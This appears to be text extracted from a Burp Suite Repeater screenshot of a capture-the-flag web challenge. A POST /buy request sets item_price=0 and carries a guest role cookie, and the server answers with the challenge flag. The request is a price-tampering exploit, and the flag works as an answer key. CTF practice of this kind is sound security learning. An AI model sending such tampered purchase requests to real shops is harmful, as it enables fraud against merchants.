 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.5 - 临时项目 - licensed to surferxyz
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < > 目标: http:
请求
美化 Raw Hex \n
1 POST /buy HTTP/1.1
2 Host: 47.121.201.96:52133
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.201.96:52133
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.201.96:52133/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: character=guest
14 Connection: close
15
16 item_id=3&item_price=0
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.10.14
3 Date: Sun, 24 Nov 2024 01:06:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 45
6 Connection: close
7
8 XAUTCTF{7c6fcac0-c7ae-4a3c-9685-bc4ee3215afe}